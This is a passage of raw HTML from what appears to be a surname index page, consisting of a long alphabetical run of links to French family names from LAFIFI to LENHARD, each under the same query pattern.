href="?d=74&n=LAFIFI">LAFIFI</a>, <a href="?d=74&n=LAFIN">LAFIN</a>, <a href="?d=74&n=LAFIT">LAFIT</a>, <a href="?d=74&n=LAFLEUR">LAFLEUR</a>, <a href="?d=74&n=LAFON">LAFON</a>, <a href="?d=74&n=LAFOND">LAFOND</a>, <a href="?d=74&n=LAFONT">LAFONT</a>, <a href="?d=74&n=LAFONTAINE">LAFONTAINE</a>, <a href="?d=74&n=LAFOREST">LAFOREST</a>, <a href="?d=74&n=LAFORET">LAFORET</a>, <a href="?d=74&n=LAFOUGE">LAFOUGE</a>, <a href="?d=74&n=LAFRASSE">LAFRASSE</a>, <a href="?d=74&n=LAGARDE">LAGARDE</a>, <a href="?d=74&n=LAGARDETTE">LAGARDETTE</a>, <a href="?d=74&n=LAGER">LAGER</a>, <a href="?d=74&n=LAGGOUNE">LAGGOUNE</a>, <a href="?d=74&n=LAGHMARI">LAGHMARI</a>, <a href="?d=74&n=LAGIER">LAGIER</a>, <a href="?d=74&n=LAGNEUX">LAGNEUX</a>, <a href="?d=74&n=LAGNIAZ">LAGNIAZ</a>, <a href="?d=74&n=LAGNIEU">LAGNIEU</a>, <a href="?d=74&n=LAGNO-LAMBERT">LAGNO-LAMBERT</a>, <a href="?d=74&n=LAGOUY">LAGOUY</a>, <a href="?d=74&n=LAGRANGE">LAGRANGE</a>, <a href="?d=74&n=LAGRASSE">LAGRASSE</a>, <a href="?d=74&n=LAGUERRE">LAGUERRE</a>, <a href="?d=74&n=LAGUIN">LAGUIN</a>, <a href="?d=74&n=LAGUT">LAGUT</a>, <a href="?d=74&n=LAGUTAINE">LAGUTAINE</a>, <a href="?d=74&n=LAHAYE">LAHAYE</a>, <a href="?d=74&n=LAHIOUEL">LAHIOUEL</a>, <a href="?d=74&n=LAHLOU">LAHLOU</a>, <a href="?d=74&n=LAID">LAID</a>, <a href="?d=74&n=LAIDEVANT">LAIDEVANT</a>, <a href="?d=74&n=LAIDIN">LAIDIN</a>, <a href="?d=74&n=LAIEB">LAIEB</a>, <a href="?d=74&n=LAIGNEAU">LAIGNEAU</a>, <a href="?d=74&n=LAILLARD">LAILLARD</a>, <a href="?d=74&n=LAIMOND">LAIMOND</a>, <a href="?d=74&n=LAISSUS">LAISSUS</a>, <a href="?d=74&n=LAIZET">LAIZET</a>, <a href="?d=74&n=LAJOUX">LAJOUX</a>, <a href="?d=74&n=LAKEHAL">LAKEHAL</a>, <a href="?d=74&n=LAKERMANCE">LAKERMANCE</a>, <a href="?d=74&n=LAKHLIBI">LAKHLIBI</a>, <a href="?d=74&n=LALANDE">LALANDE</a>, <a href="?d=74&n=LALANNE">LALANNE</a>, <a href="?d=74&n=LALANNE BERDOUTICK">LALANNE BERDOUTICK</a>, <a href="?d=74&n=LALANNE-BERDOUTICQ">LALANNE-BERDOUTICQ</a>, <a href="?d=74&n=LALE">LALE</a>, <a href="?d=74&n=LALEDEHOZ">LALEDEHOZ</a>, <a href="?d=74&n=LALE-DEMOZ">LALE-DEMOZ</a>, <a href="?d=74&n=LALEVEY">LALEVEY</a>, <a href="?d=74&n=LALLAZ">LALLAZ</a>, <a href="?d=74&n=LALLEE">LALLEE</a>, <a href="?d=74&n=LALLEE-VERDELET">LALLEE-VERDELET</a>, <a href="?d=74&n=LALLEMAND">LALLEMAND</a>, <a href="?d=74&n=LALLI">LALLI</a>, <a href="?d=74&n=LALLIARD">LALLIARD</a>, <a href="?d=74&n=LALLIOT">LALLIOT</a>, <a href="?d=74&n=LALLOUCHE">LALLOUCHE</a>, <a href="?d=74&n=LALLOZ">LALLOZ</a>, <a href="?d=74&n=LALOI">LALOI</a>, <a href="?d=74&n=LALOY">LALOY</a>, <a href="?d=74&n=LAMA">LAMA</a>, <a href="?d=74&n=LAMADON">LAMADON</a>, <a href="?d=74&n=LAMAISON">LAMAISON</a>, <a href="?d=74&n=LAMARCHE">LAMARCHE</a>, <a href="?d=74&n=LAMARGUE">LAMARGUE</a>, <a href="?d=74&n=LAMARRE">LAMARRE</a>, <a href="?d=74&n=LAMARY">LAMARY</a>, <a href="?d=74&n=LAMBEGE">LAMBEGE</a>, <a href="?d=74&n=LAMBELET">LAMBELET</a>, <a href="?d=74&n=LAMBERSEND">LAMBERSEND</a>, <a href="?d=74&n=LAMBERSENO">LAMBERSENO</a>, <a href="?d=74&n=LAMBERSENS">LAMBERSENS</a>, <a href="?d=74&n=LAMBERT">LAMBERT</a>, <a href="?d=74&n=LAMBERT DANCEY">LAMBERT DANCEY</a>, <a href="?d=74&n=LAMBERT-DANCEY">LAMBERT-DANCEY</a>, <a href="?d=74&n=LAMBERTI">LAMBERTI</a>, <a href="?d=74&n=LAMBERTON">LAMBERTON</a>, <a href="?d=74&n=LAMBIEL">LAMBIEL</a>, <a href="?d=74&n=LAMBIN">LAMBIN</a>, <a href="?d=74&n=LAMBLIN">LAMBLIN</a>, <a href="?d=74&n=LAMBOLEY">LAMBOLEY</a>, <a href="?d=74&n=LAMBREY">LAMBREY</a>, <a href="?d=74&n=LAMBRUSCHINI">LAMBRUSCHINI</a>, <a href="?d=74&n=LAMOLE">LAMOLE</a>, <a href="?d=74&n=LAMOLINAIRIE">LAMOLINAIRIE</a>, <a href="?d=74&n=LAMORLETTE">LAMORLETTE</a>, <a href="?d=74&n=LAMOTHE">LAMOTHE</a>, <a href="?d=74&n=LAMOTTAZ">LAMOTTAZ</a>, <a href="?d=74&n=LAMOUILLE">LAMOUILLE</a>, <a href="?d=74&n=LAMP">LAMP</a>, <a href="?d=74&n=LAMRANI">LAMRANI</a>, <a href="?d=74&n=LAMSARD">LAMSARD</a>, <a href="?d=74&n=LAMURE">LAMURE</a>, <a href="?d=74&n=LAMY">LAMY</a>, <a href="?d=74&n=LAMY-QUIQUE">LAMY-QUIQUE</a>, <a href="?d=74&n=LANARI">LANARI</a>, <a href="?d=74&n=LANCE">LANCE</a>, <a href="?d=74&n=LANCELOT">LANCELOT</a>, <a href="?d=74&n=LANCET">LANCET</a>, <a href="?d=74&n=LANCEY">LANCEY</a>, <a href="?d=74&n=LANCHAMP">LANCHAMP</a>, <a href="?d=74&n=LANCHE">LANCHE</a>, <a href="?d=74&n=LANCIA">LANCIA</a>, <a href="?d=74&n=LANCIAN">LANCIAN</a>, <a href="?d=74&n=LANCON">LANCON</a>, <a href="?d=74&n=LANCON PEGUET">LANCON PEGUET</a>, <a href="?d=74&n=LANCON-PEGUET">LANCON-PEGUET</a>, <a href="?d=74&n=LANCOUD">LANCOUD</a>, <a href="?d=74&n=LANCOUX">LANCOUX</a>, <a href="?d=74&n=LANCTY">LANCTY</a>, <a href="?d=74&n=LANCY">LANCY</a>, <a href="?d=74&n=LANDAU">LANDAU</a>, <a href="?d=74&n=LANDAUER">LANDAUER</a>, <a href="?d=74&n=LANDEAU">LANDEAU</a>, <a href="?d=74&n=LANDECY">LANDECY</a>, <a href="?d=74&n=LANDEMBERGUE">LANDEMBERGUE</a>, <a href="?d=74&n=LANDIER">LANDIER</a>, <a href="?d=74&n=LANDOLF">LANDOLF</a>, <a href="?d=74&n=LANDOT">LANDOT</a>, <a href="?d=74&n=LANDRE">LANDRE</a>, <a href="?d=74&n=LANDREAU">LANDREAU</a>, <a href="?d=74&n=LANEYRIE">LANEYRIE</a>, <a href="?d=74&n=LANFREY">LANFREY</a>, <a href="?d=74&n=LANG">LANG</a>, <a href="?d=74&n=LANGARD">LANGARD</a>, <a href="?d=74&n=LANGE">LANGE</a>, <a href="?d=74&n=LANGELEZ">LANGELEZ</a>, <a href="?d=74&n=LANGENSTEIN">LANGENSTEIN</a>, <a href="?d=74&n=LANGER">LANGER</a>, <a href="?d=74&n=LANGIN">LANGIN</a>, <a href="?d=74&n=LANGLAIS">LANGLAIS</a>, <a href="?d=74&n=LANGLET">LANGLET</a>, <a href="?d=74&n=LANGLET CHRETIEN">LANGLET CHRETIEN</a>, <a href="?d=74&n=LANGLOIS">LANGLOIS</a>, <a href="?d=74&n=LANGRES">LANGRES</a>, <a href="?d=74&n=LANGUE">LANGUE</a>, <a href="?d=74&n=LANIER">LANIER</a>, <a href="?d=74&n=LANOES">LANOES</a>, <a href="?d=74&n=LANOIS">LANOIS</a>, <a href="?d=74&n=LANOUILLE">LANOUILLE</a>, <a href="?d=74&n=LANOVAZ">LANOVAZ</a>, <a href="?d=74&n=LANOY">LANOY</a>, <a href="?d=74&n=LANQUETOT">LANQUETOT</a>, <a href="?d=74&n=LANSARD">LANSARD</a>, <a href="?d=74&n=LANSE">LANSE</a>, <a href="?d=74&n=LANTERNIER">LANTERNIER</a>, <a href="?d=74&n=LANTOINE">LANTOINE</a>, <a href="?d=74&n=LANVERS">LANVERS</a>, <a href="?d=74&n=LANZA">LANZA</a>, <a href="?d=74&n=LANZINI">LANZINI</a>, <a href="?d=74&n=LAONET">LAONET</a>, <a href="?d=74&n=LAPALUS">LAPALUS</a>, <a href="?d=74&n=LAPEROUSAZ">LAPEROUSAZ</a>, <a href="?d=74&n=LAPEROUSSE">LAPEROUSSE</a>, <a href="?d=74&n=LA PERRIERE">LA PERRIERE</a>, <a href="?d=74&n=LAPERRIERE">LAPERRIERE</a>, <a href="?d=74&n=LA PERROUSAZ">LA PERROUSAZ</a>, <a href="?d=74&n=LAPERROUSAZ">LAPERROUSAZ</a>, <a href="?d=74&n=LAPERROUSSAZ">LAPERROUSSAZ</a>, <a href="?d=74&n=LAPERROUZAT">LAPERROUZAT</a>, <a href="?d=74&n=LAPERTOT">LAPERTOT</a>, <a href="?d=74&n=LAPESSE">LAPESSE</a>, <a href="?d=74&n=LAPEYRE">LAPEYRE</a>, <a href="?d=74&n=LAPHIN">LAPHIN</a>, <a href="?d=74&n=LAPIERRAZ">LAPIERRAZ</a>, <a href="?d=74&n=LAPIERRE">LAPIERRE</a>, <a href="?d=74&n=LAPINE">LAPINE</a>, <a href="?d=74&n=LAPLACE">LAPLACE</a>, <a href="?d=74&n=LAPLAGNE">LAPLAGNE</a>, <a href="?d=74&n=LAPLANTE">LAPLANTE</a>, <a href="?d=74&n=LAPORTE">LAPORTE</a>, <a href="?d=74&n=LAPOSSE">LAPOSSE</a>, <a href="?d=74&n=LAPOUGE">LAPOUGE</a>, <a href="?d=74&n=LAPPRAND">LAPPRAND</a>, <a href="?d=74&n=LAPRAZ">LAPRAZ</a>, <a href="?d=74&n=LAQUE">LAQUE</a>, <a href="?d=74&n=LAQUIS">LAQUIS</a>, <a href="?d=74&n=LARABI">LARABI</a>, <a href="?d=74&n=LARACINE">LARACINE</a>, <a href="?d=74&n=LARACINE-DUPONT">LARACINE-DUPONT</a>, <a href="?d=74&n=LA RAVOIRE">LA RAVOIRE</a>, <a href="?d=74&n=LARAVOIRE">LARAVOIRE</a>, <a href="?d=74&n=LARBI">LARBI</a>, <a href="?d=74&n=LARCHER">LARCHER</a>, <a href="?d=74&n=LARCI">LARCI</a>, <a href="?d=74&n=LARDENOIS">LARDENOIS</a>, <a href="?d=74&n=LARESE">LARESE</a>, <a href="?d=74&n=LARESE-DURET">LARESE-DURET</a>, <a href="?d=74&n=LARGEMENT">LARGEMENT</a>, <a href="?d=74&n=LARGER">LARGER</a>, <a href="?d=74&n=LARGIER">LARGIER</a>, <a href="?d=74&n=LARGILLIERE">LARGILLIERE</a>, <a href="?d=74&n=LARGUET">LARGUET</a>, <a href="?d=74&n=LARMAZ">LARMAZ</a>, <a href="?d=74&n=LARMONIER">LARMONIER</a>, <a href="?d=74&n=LARNAU">LARNAU</a>, <a href="?d=74&n=LAROA">LAROA</a>, <a href="?d=74&n=LAROCHE">LAROCHE</a>, <a href="?d=74&n=LARONZE">LARONZE</a>, <a href="?d=74&n=LAROQUE">LAROQUE</a>, <a href="?d=74&n=LAROSA">LAROSA</a>, <a href="?d=74&n=LAROYE">LAROYE</a>, <a href="?d=74&n=LARPIN">LARPIN</a>, <a href="?d=74&n=LARREGAIN">LARREGAIN</a>, <a href="?d=74&n=LARRIEU">LARRIEU</a>, <a href="?d=74&n=LARRIVAZ">LARRIVAZ</a>, <a href="?d=74&n=LARRIVAZ-MEYNET">LARRIVAZ-MEYNET</a>, <a href="?d=74&n=LARROUTIS">LARROUTIS</a>, <a href="?d=74&n=LARSON">LARSON</a>, <a href="?d=74&n=LARTILLEUX">LARTILLEUX</a>, <a href="?d=74&n=LARUAZ">LARUAZ</a>, <a href="?d=74&n=LARUE">LARUE</a>, <a href="?d=74&n=LARY">LARY</a>, <a href="?d=74&n=LARZAY">LARZAY</a>, <a href="?d=74&n=LASERAS">LASERAS</a>, <a href="?d=74&n=LASNE">LASNE</a>, <a href="?d=74&n=LASSAIGNE">LASSAIGNE</a>, <a href="?d=74&n=LASSALLE">LASSALLE</a>, <a href="?d=74&n=LASSERRE">LASSERRE</a>, <a href="?d=74&n=LASSON">LASSON</a>, <a href="?d=74&n=LASSURANCE">LASSURANCE</a>, <a href="?d=74&n=LASSUS">LASSUS</a>, <a href="?d=74&n=LASVALADAS">LASVALADAS</a>, <a href="?d=74&n=LATARCHE">LATARCHE</a>, <a href="?d=74&n=LATASTE">LATASTE</a>, <a href="?d=74&n=LATHOUD">LATHOUD</a>, <a href="?d=74&n=LATHUILE">LATHUILE</a>, <a href="?d=74&n=LATHUILIE">LATHUILIE</a>, <a href="?d=74&n=LATHUILLE">LATHUILLE</a>, <a href="?d=74&n=LATHUILLIERE">LATHUILLIERE</a>, <a href="?d=74&n=LATHURAZ">LATHURAZ</a>, <a href="?d=74&n=LATIL">LATIL</a>, <a href="?d=74&n=LATONA">LATONA</a>, <a href="?d=74&n=LATOUR">LATOUR</a>, <a href="?d=74&n=LATRECHE">LATRECHE</a>, <a href="?d=74&n=LATRY">LATRY</a>, <a href="?d=74&n=LATTAUD">LATTAUD</a>, <a href="?d=74&n=LATTION">LATTION</a>, <a href="?d=74&n=LATUILLIERE">LATUILLIERE</a>, <a href="?d=74&n=LAUBE">LAUBE</a>, <a href="?d=74&n=LAUBER">LAUBER</a>, <a href="?d=74&n=LAUBESPINE">LAUBESPINE</a>, <a href="?d=74&n=LAUCOURNET">LAUCOURNET</a>, <a href="?d=74&n=LAUDINET">LAUDINET</a>, <a href="?d=74&n=LAUER">LAUER</a>, <a href="?d=74&n=LAUGA">LAUGA</a>, <a href="?d=74&n=LAUGIER">LAUGIER</a>, <a href="?d=74&n=LAUJENAZ-GRIS">LAUJENAZ-GRIS</a>, <a href="?d=74&n=LAUNAY">LAUNAY</a>, <a href="?d=74&n=LAUPER">LAUPER</a>, <a href="?d=74&n=LAUPRETRE">LAUPRETRE</a>, <a href="?d=74&n=LAURANS">LAURANS</a>, <a href="?d=74&n=LAURAT">LAURAT</a>, <a href="?d=74&n=LAURE">LAURE</a>, <a href="?d=74&n=LAURENCIN">LAURENCIN</a>, <a href="?d=74&n=LAURENCON">LAURENCON</a>, <a href="?d=74&n=LAURENT">LAURENT</a>, <a href="?d=74&n=LAURENT-GUY">LAURENT-GUY</a>, <a href="?d=74&n=LAURENZIO">LAURENZIO</a>, <a href="?d=74&n=LAURET">LAURET</a>, <a href="?d=74&n=LAURETI">LAURETI</a>, <a href="?d=74&n=LAURO">LAURO</a>, <a href="?d=74&n=LAURY">LAURY</a>, <a href="?d=74&n=LAUSENAZ">LAUSENAZ</a>, <a href="?d=74&n=LAUSENAZ GRIS">LAUSENAZ GRIS</a>, <a href="?d=74&n=LAUSENAZ-GRIS">LAUSENAZ-GRIS</a>, <a href="?d=74&n=LAUSENAZ PIRE">LAUSENAZ PIRE</a>, <a href="?d=74&n=LAUSENAZ-PIRE">LAUSENAZ-PIRE</a>, <a href="?d=74&n=LAUSENAZ-PIRE DUMONT">LAUSENAZ-PIRE DUMONT</a>, <a href="?d=74&n=LAUSSAC">LAUSSAC</a>, <a href="?d=74&n=LAUTH">LAUTH</a>, <a href="?d=74&n=LAUTHIER">LAUTHIER</a>, <a href="?d=74&n=LAUVERNIER">LAUVERNIER</a>, <a href="?d=74&n=LAUVIN">LAUVIN</a>, <a href="?d=74&n=LAUWERS">LAUWERS</a>, <a href="?d=74&n=LAUZENAZ-GRIS">LAUZENAZ-GRIS</a>, <a href="?d=74&n=LAVA">LAVA</a>, <a href="?d=74&n=LAVABRE">LAVABRE</a>, <a href="?d=74&n=LAVAIVRE">LAVAIVRE</a>, <a href="?d=74&n=LAVAL">LAVAL</a>, <a href="?d=74&n=LAVALETTE">LAVALETTE</a>, <a href="?d=74&n=LAVANANT">LAVANANT</a>, <a href="?d=74&n=LAVANCHY">LAVANCHY</a>, <a href="?d=74&n=LAVARET">LAVARET</a>, <a href="?d=74&n=LAVARIER">LAVARIER</a>, <a href="?d=74&n=LAVARINI">LAVARINI</a>, <a href="?d=74&n=LAVASCHY">LAVASCHY</a>, <a href="?d=74&n=LAVAUD">LAVAUD</a>, <a href="?d=74&n=LA VAULLEE">LA VAULLEE</a>, <a href="?d=74&n=LAVAUX">LAVAUX</a>, <a href="?d=74&n=LAVENTURE">LAVENTURE</a>, <a href="?d=74&n=LAVERGNAT">LAVERGNAT</a>, <a href="?d=74&n=LAVERGNE">LAVERGNE</a>, <a href="?d=74&n=LAVERNIAZ">LAVERNIAZ</a>, <a href="?d=74&n=LAVERRIERE">LAVERRIERE</a>, <a href="?d=74&n=LAVERTY">LAVERTY</a>, <a href="?d=74&n=LAVIER">LAVIER</a>, <a href="?d=74&n=LAVIGNE">LAVIGNE</a>, <a href="?d=74&n=LAVILLART">LAVILLART</a>, <a href="?d=74&n=LAVILLAT">LAVILLAT</a>, <a href="?d=74&n=LAVILLE">LAVILLE</a>, <a href="?d=74&n=LAVIS">LAVIS</a>, <a href="?d=74&n=LAVIT">LAVIT</a>, <a href="?d=74&n=LAVOCAT-DUFOUR">LAVOCAT-DUFOUR</a>, <a href="?d=74&n=LAVORATA">LAVORATA</a>, <a href="?d=74&n=LAVOREL">LAVOREL</a>, <a href="?d=74&n=LAVOREL DIT PETROUD">LAVOREL DIT PETROUD</a>, <a href="?d=74&n=LAVRIN">LAVRIN</a>, <a href="?d=74&n=LAVY">LAVY</a>, <a href="?d=74&n=LAVY-BOUCHET">LAVY-BOUCHET</a>, <a href="?d=74&n=LAWROFF">LAWROFF</a>, <a href="?d=74&n=LAYADI">LAYADI</a>, <a href="?d=74&n=LAYAT">LAYAT</a>, <a href="?d=74&n=LAYDERNIER">LAYDERNIER</a>, <a href="?d=74&n=LAYDEVANT">LAYDEVANT</a>, <a href="?d=74&n=LAZABETH">LAZABETH</a>, <a href="?d=74&n=LAZARD">LAZARD</a>, <a href="?d=74&n=LAZARE">LAZARE</a>, <a href="?d=74&n=LAZARETH">LAZARETH</a>, <a href="?d=74&n=LAZAREVITCH">LAZAREVITCH</a>, <a href="?d=74&n=LAZARIAN">LAZARIAN</a>, <a href="?d=74&n=LAZARIDES">LAZARIDES</a>, <a href="?d=74&n=LAZARO">LAZARO</a>, <a href="?d=74&n=LAZIER">LAZIER</a>, <a href="?d=74&n=LAZOU">LAZOU</a>, <a href="?d=74&n=LAZZARA">LAZZARA</a>, <a href="?d=74&n=LAZZARI">LAZZARI</a>, <a href="?d=74&n=LAZZARINI">LAZZARINI</a>, <a href="?d=74&n=LAZZAROTO">LAZZAROTO</a>, <a href="?d=74&n=LAZZAROTTO">LAZZAROTTO</a>, <a href="?d=74&n=LAZZERINI">LAZZERINI</a>, <a href="?d=74&n=LE">LE</a>, <a href="?d=74&n=LEAL">LEAL</a>, <a href="?d=74&n=LE BAS">LE BAS</a>, <a href="?d=74&n=LEBAS">LEBAS</a>, <a href="?d=74&n=LEBBE">LEBBE</a>, <a href="?d=74&n=LEBEAU">LEBEAU</a>, <a href="?d=74&n=LE BEC">LE BEC</a>, <a href="?d=74&n=LE BESCOND DIT BORISLEPAGE">LE BESCOND DIT BORISLEPAGE</a>, <a href="?d=74&n=LEBET">LEBET</a>, <a href="?d=74&n=LEBLANC">LEBLANC</a>, <a href="?d=74&n=LE BLASTIER">LE BLASTIER</a>, <a href="?d=74&n=LE BLOCH">LE BLOCH</a>, <a href="?d=74&n=LE BLOHIC">LE BLOHIC</a>, <a href="?d=74&n=LEBLOND">LEBLOND</a>, <a href="?d=74&n=LE-BOEUF">LE-BOEUF</a>, <a href="?d=74&n=LEBON">LEBON</a>, <a href="?d=74&n=LE BORGNE">LE BORGNE</a>, <a href="?d=74&n=LEBOUBE">LEBOUBE</a>, <a href="?d=74&n=LE BOULAIR">LE BOULAIR</a>, <a href="?d=74&n=LE BOURGEOIS">LE BOURGEOIS</a>, <a href="?d=74&n=LEBOURGEOIS">LEBOURGEOIS</a>, <a href="?d=74&n=LE BOUR HIS">LE BOUR HIS</a>, <a href="?d=74&n=LE BOURHIS">LE BOURHIS</a>, <a href="?d=74&n=LE BRAS">LE BRAS</a>, <a href="?d=74&n=LE BRASSEUR">LE BRASSEUR</a>, <a href="?d=74&n=LE BRETON">LE BRETON</a>, <a href="?d=74&n=LEBRETON">LEBRETON</a>, <a href="?d=74&n=LE BRIS">LE BRIS</a>, <a href="?d=74&n=LEBRUN">LEBRUN</a>, <a href="?d=74&n=LECA">LECA</a>, <a href="?d=74&n=LECACHEUR">LECACHEUR</a>, <a href="?d=74&n=LE CALVE">LE CALVE</a>, <a href="?d=74&n=LE CALVEDIC">LE CALVEDIC</a>, <a href="?d=74&n=LECAMUS">LECAMUS</a>, <a href="?d=74&n=LECART">LECART</a>, <a href="?d=74&n=LECAULT">LECAULT</a>, <a href="?d=74&n=LECERF">LECERF</a>, <a href="?d=74&n=LECHANTEUX">LECHANTEUX</a>, <a href="?d=74&n=LECHAT">LECHAT</a>, <a href="?d=74&n=LECHELLE">LECHELLE</a>, <a href="?d=74&n=LECHENAULT">LECHENAULT</a>, <a href="?d=74&n=LECHERES">LECHERES</a>, <a href="?d=74&n=LECHET">LECHET</a>, <a href="?d=74&n=LECHEVALLIER">LECHEVALLIER</a>, <a href="?d=74&n=LECHEVANTON">LECHEVANTON</a>, <a href="?d=74&n=LECKLER">LECKLER</a>, <a href="?d=74&n=LECLAIRE">LECLAIRE</a>, <a href="?d=74&n=LECLEIRE">LECLEIRE</a>, <a href="?d=74&n=LECLERC">LECLERC</a>, <a href="?d=74&n=LECLERCQ">LECLERCQ</a>, <a href="?d=74&n=LECLERE">LECLERE</a>, <a href="?d=74&n=LECOCQ">LECOCQ</a>, <a href="?d=74&n=LE COEUR">LE COEUR</a>, <a href="?d=74&n=LECOEUR">LECOEUR</a>, <a href="?d=74&n=LECOEUVRE">LECOEUVRE</a>, <a href="?d=74&n=LECOINTE">LECOINTE</a>, <a href="?d=74&n=LECOMTE">LECOMTE</a>, <a href="?d=74&n=LECONTE">LECONTE</a>, <a href="?d=74&n=LE CONTE DES FLORIS">LE CONTE DES FLORIS</a>, <a href="?d=74&n=LE CORRE">LE CORRE</a>, <a href="?d=74&n=LE COSSEC">LE COSSEC</a>, <a href="?d=74&n=LECOULTRE">LECOULTRE</a>, <a href="?d=74&n=LECOURT MOCELLIN">LECOURT MOCELLIN</a>, <a href="?d=74&n=LE COURTOIS">LE COURTOIS</a>, <a href="?d=74&n=LE COZ">LE COZ</a>, <a href="?d=74&n=LECRAZ">LECRAZ</a>, <a href="?d=74&n=LECRIVAIN">LECRIVAIN</a>, <a href="?d=74&n=LECULEUR">LECULEUR</a>, <a href="?d=74&n=LE CUNFF">LE CUNFF</a>, <a href="?d=74&n=LECUVE">LECUVE</a>, <a href="?d=74&n=LECUYER">LECUYER</a>, <a href="?d=74&n=LEDAIN">LEDAIN</a>, <a href="?d=74&n=LE DANTIC">LE DANTIC</a>, <a href="?d=74&n=LE DARE">LE DARE</a>, <a href="?d=74&n=LE DEIST">LE DEIST</a>, <a href="?d=74&n=LEDERLE">LEDERLE</a>, <a href="?d=74&n=LEDERMANN">LEDERMANN</a>, <a href="?d=74&n=LEDEUR">LEDEUR</a>, <a href="?d=74&n=LE DILASSER">LE DILASSER</a>, <a href="?d=74&n=LE DIOURON">LE DIOURON</a>, <a href="?d=74&n=LEDOUBLE">LEDOUBLE</a>, <a href="?d=74&n=LEDRAN">LEDRAN</a>, <a href="?d=74&n=LE DREN">LE DREN</a>, <a href="?d=74&n=LEDUC">LEDUC</a>, <a href="?d=74&n=LEE">LEE</a>, <a href="?d=74&n=LEECH">LEECH</a>, <a href="?d=74&n=LEFAILLET">LEFAILLET</a>, <a href="?d=74&n=LEFEBRE">LEFEBRE</a>, <a href="?d=74&n=LEFEBVRE">LEFEBVRE</a>, <a href="?d=74&n=LE FERRAND">LE FERRAND</a>, <a href="?d=74&n=LEFEU">LEFEU</a>, <a href="?d=74&n=LEFEUVRE">LEFEUVRE</a>, <a href="?d=74&n=LEFEVRE">LEFEVRE</a>, <a href="?d=74&n=LEFFIN">LEFFIN</a>, <a href="?d=74&n=LE FLOCH">LE FLOCH</a>, <a href="?d=74&n=LEFRANCOIS">LEFRANCOIS</a>, <a href="?d=74&n=LE FUR">LE FUR</a>, <a href="?d=74&n=LE-FUR">LE-FUR</a>, <a href="?d=74&n=LE GAC">LE GAC</a>, <a href="?d=74&n=LE GAL">LE GAL</a>, <a href="?d=74&n=LEGAL">LEGAL</a>, <a href="?d=74&n=LEGALITE">LEGALITE</a>, <a href="?d=74&n=LE GALL">LE GALL</a>, <a href="?d=74&n=LE GALLIOT">LE GALLIOT</a>, <a href="?d=74&n=LEGARLANTEZECK">LEGARLANTEZECK</a>, <a href="?d=74&n=LEGATE">LEGATE</a>, <a href="?d=74&n=LEGEAY">LEGEAY</a>, <a href="?d=74&n=LEGENDRE">LEGENDRE</a>, <a href="?d=74&n=LEGER">LEGER</a>, <a href="?d=74&n=LEGLAND">LEGLAND</a>, <a href="?d=74&n=LE GLEUHER">LE GLEUHER</a>, <a href="?d=74&n=LEGLISE">LEGLISE</a>, <a href="?d=74&n=LE GOFF">LE GOFF</a>, <a href="?d=74&n=LEGON">LEGON</a>, <a href="?d=74&n=LEGOUHY">LEGOUHY</a>, <a href="?d=74&n=LE GOURRIEREC">LE GOURRIEREC</a>, <a href="?d=74&n=LEGRAIEN">LEGRAIEN</a>, <a href="?d=74&n=LEGRAIN">LEGRAIN</a>, <a href="?d=74&n=LEGRAND">LEGRAND</a>, <a href="?d=74&n=LEGRAS">LEGRAS</a>, <a href="?d=74&n=LEGROS">LEGROS</a>, <a href="?d=74&n=LEGROSDIDIER">LEGROSDIDIER</a>, <a href="?d=74&n=LEGROUX">LEGROUX</a>, <a href="?d=74&n=LEGUAY">LEGUAY</a>, <a href="?d=74&n=LE GUE">LE GUE</a>, <a href="?d=74&n=LE GUEN">LE GUEN</a>, <a href="?d=74&n=LE GUENAN">LE GUENAN</a>, <a href="?d=74&n=LE HENAFF">LE HENAFF</a>, <a href="?d=74&n=LE HIR">LE HIR</a>, <a href="?d=74&n=LEHMANN">LEHMANN</a>, <a href="?d=74&n=LEHMICI">LEHMICI</a>, <a href="?d=74&n=LEHOT">LEHOT</a>, <a href="?d=74&n=LEHOUX">LEHOUX</a>, <a href="?d=74&n=LEHR">LEHR</a>, <a href="?d=74&n=LEHRMANN">LEHRMANN</a>, <a href="?d=74&n=LEI">LEI</a>, <a href="?d=74&n=LEINERT">LEINERT</a>, <a href="?d=74&n=LEININGER">LEININGER</a>, <a href="?d=74&n=LEITAO">LEITAO</a>, <a href="?d=74&n=LEJARD">LEJARD</a>, <a href="?d=74&n=LEJEUNE">LEJEUNE</a>, <a href="?d=74&n=LEKESIZ">LEKESIZ</a>, <a href="?d=74&n=LELAIZANT">LELAIZANT</a>, <a href="?d=74&n=LELARDOUX">LELARDOUX</a>, <a href="?d=74&n=LELARGE">LELARGE</a>, <a href="?d=74&n=LELCLERC">LELCLERC</a>, <a href="?d=74&n=LELEU">LELEU</a>, <a href="?d=74&n=LE LIBOUX">LE LIBOUX</a>, <a href="?d=74&n=LE LONQUER">LE LONQUER</a>, <a href="?d=74&n=LELONQUER">LELONQUER</a>, <a href="?d=74&n=LELOUCY">LELOUCY</a>, <a href="?d=74&n=LELOUP">LELOUP</a>, <a href="?d=74&n=LELU">LELU</a>, <a href="?d=74&n=LE MAIGNANT DE KERANGAT">LE MAIGNANT DE KERANGAT</a>, <a href="?d=74&n=LEMAIRE">LEMAIRE</a>, <a href="?d=74&n=LE MAITRE">LE MAITRE</a>, <a href="?d=74&n=LEMAITRE">LEMAITRE</a>, <a href="?d=74&n=LEMARECHAL">LEMARECHAL</a>, <a href="?d=74&n=LEMARIE">LEMARIE</a>, <a href="?d=74&n=LEMARIN">LEMARIN</a>, <a href="?d=74&n=LEMARRE">LEMARRE</a>, <a href="?d=74&n=LE MARREC">LE MARREC</a>, <a href="?d=74&n=LEMEE">LEMEE</a>, <a href="?d=74&n=LEMEILLEUR">LEMEILLEUR</a>, <a href="?d=74&n=LEMENZATI">LEMENZATI</a>, <a href="?d=74&n=LEMERY">LEMERY</a>, <a href="?d=74&n=LE MEULAIS">LE MEULAIS</a>, <a href="?d=74&n=LE MEUR">LE MEUR</a>, <a href="?d=74&n=LEMIR">LEMIR</a>, <a href="?d=74&n=LEMIRE">LEMIRE</a>, <a href="?d=74&n=LE MOAL">LE MOAL</a>, <a href="?d=74&n=LEMOINE">LEMOINE</a>, <a href="?d=74&n=LEMONNIER">LEMONNIER</a>, <a href="?d=74&n=LEMOS">LEMOS</a>, <a href="?d=74&n=LEMOULANT">LEMOULANT</a>, <a href="?d=74&n=LE MOULLEC">LE MOULLEC</a>, <a href="?d=74&n=LEMPEREUR">LEMPEREUR</a>, <a href="?d=74&n=LEMPERT">LEMPERT</a>, <a href="?d=74&n=LEMUET">LEMUET</a>, <a href="?d=74&n=LENCIONE">LENCIONE</a>, <a href="?d=74&n=LENGRAND">LENGRAND</a>, <a href="?d=74&n=LENHARD">LENHARD</a>, <a 